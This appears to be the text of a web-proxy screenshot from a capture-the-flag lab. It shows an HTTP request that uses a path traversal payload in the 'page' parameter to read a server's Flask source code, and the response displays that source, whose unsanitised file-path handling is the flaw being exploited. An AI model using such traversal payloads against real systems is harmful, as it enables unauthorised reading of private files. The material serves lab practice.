 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../home/hudson/app/app.py HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
8 Cache-Control: no-cache
9 ETag: "1681080452.0-784-1821578246"
10 Date: Tue, 10 Dec 2024 08:22:57 GMT
11 Connection: close
12
13 from flask import Flask, send_file, redirect, render_template, request
14 import os.path
15
16 app = Flask(__name__)
17
18
19 @app.route('/')
20 def index():
21 if 'page' in request.args:
22 page = 'static/' + request.args.get('page')
23
24 if os.path.isfile(page):
25 resp = send_file(page)
26 resp.direct_passthrough = False
27
28 if os.path.getsize(page) == 0:
29 resp.headers["Content-Length"]=str(len(resp.get_data()))
30
31 return resp
32
33 else:
34 return "Page not found"
35
36 else:
37 return redirect('http://airplane.thm:8000/?page=index.html', code=302)
38
39
40 @app.route('/airplane')
41 def airplane():
42 return render_template('airplane.html')
43
44
45 if __name__ == '__main__':
46 app.run(host='0.0.0.0', port=8000)
Search